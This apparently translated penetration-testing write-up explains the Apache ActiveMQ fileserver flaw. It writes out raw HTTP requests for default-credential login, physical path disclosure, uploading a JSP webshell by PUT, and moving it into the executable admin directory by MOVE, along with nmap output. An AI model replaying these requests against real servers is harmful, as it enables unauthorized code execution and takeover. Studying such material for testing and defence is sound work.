preface:
Apache ActiveMQ is a set of open source message middleware developed by Apache Software Foundation in the United States. It supports Java message service, cluster, Spring Framework, etc. With the start of middleware, two ports will be opened, 61616 is the work port, where messages are delivered; 8161 is the Web management page port.
jetty is an open source servlet container, which provides a running environment for Java based web containers, such as JSP and servlet. jetty is integrated by default in ActiveMQ 5.0 and later. Provide a web application to monitor ActiveMQ after startup.
Weak password:
admin/admin
Basic introduction:
The web console of ActiveMQ is divided into three applications: admin, api and fileserver. Admin is the administrator page, api is the interface, fileserver is the interface for storing files. Both admin and api need to be logged in before they can be used. Fileserver does not need to be logged in. Fileserver is a RESTful API interface, we can read and write the stored files through HTTP requests such as GET, PUT, DELETE, etc. its design is to make up for the defects of message queue operation that cannot be transmitted and binary file storage. In version 5.12.x~5.13. ~ the application of fileserver is closed by default (it can be used in conf/jetty.xml After version 5.14.0, The fileserver application has been completely removed.
Principle of vulnerability:
The fileserver service in ActiveMQ allows users to upload files to the specified directory through the PUT method in HTTP, construct a PUT request to upload webshell to the fileserver directory, and then MOVE it to the / admin directory with execution permission through the MOVE method
Affected version:
Apache ActiveMQ 5.x ~ 5.14.0
Recurrence process:
Fortunately, in the process of penetration test, if you directly encounter and still have unauthorized access, you can directly access the fileserver and start the burp to grab packets. Modify the request method in the burp request package to PUT, and the content to be customized to "20200622"
Modify the request method in the burp request package to PUT, and the content to be customized to "20200622"
A result of 204 No Content returned indicates success.
Access to see if the file exists. It does exist in the fileserver directory. Finally, through the test, if the uploaded file is webshell, and the physical path can be obtained through the constructed payload, then the webshell file can be moved to the executable directory through MOVE method, generally / admin directory.
Finally, through the test, if the uploaded file is webshell, and the physical path can be obtained through the constructed payload, then the webshell file can be moved to the executable directory through MOVE method, generally / admin directory.
Vulnerability summary:
1. Console has default port and default password / unauthorized access (default password is admin:admin)
ActiveMQ uses port 8161 by default and uses nmap to scan the target server:
[root@localhost src]# nmap -A -p8161 192.168.197.25 \ Starting Nmap 5.51 ( http://nmap.org ) at 2017-10-26 15:31 CST Nmap scan report for 192.168.197.25 Host is up (0.00016s latency). PORT STATE SERVICE VERSION 8161/tcp open http Jetty httpd 7.6.7.v20120910 |_http-methods: No Allow or Public header in OPTIONS response (status code 401) | http-auth: HTTP/1.1 401 Unauthorized | |_basic realm=ActiveMQRealm |_http-title: Error 401 Unauthorized
2. ActiveMQ physical path disclosure vulnerability
ActiveMQ starts the PUT request by default. When the PUT is enabled, the payload (that is, the directory that does not exist) is constructed. The Response will return the corresponding physical path information:
Request package: PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1 Host: 192.168.197.25:8161 Authorization: Basic YWRtaW46YWRtaW4= Content-Length: 4 test
Return package: HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or directory) Content-Length: 0 Server: Jetty(7.6.7.v20120910)
3. ActiveMQ PUT arbitrary file upload vulnerability
ActiveMQ opens the PUT method by default. When the fileserver exists, we can upload the JSP webshell.
Request package: PUT /fileserver/shell.jsp HTTP/1.1 Host: 192.168.197.25:8161 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4= Content-Length: 26 this is jsp webshell code.
Return package: HTTP/1.1 204 No Content Server: Jetty(7.6.7.v20120910)
In general, a 204 response code returned by the construct is a success.
4. ActiveMQ arbitrary file move vulnerability
ActiveMQ supports not only PUT protocol, but also MOVE protocol.
Request Raw: MOVE /fileserver/shell.jsp HTTP/1.1 Destination:file:/data/apache-activemq-5.7.0/webapps/admin/shell.jsp Host: 192.168.197.25:8161 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4= Content-Length: 17 Content-Length: 0
Response Raw: HTTP/1.1 204 No Content Server: Jetty(7.6.7.v20120910)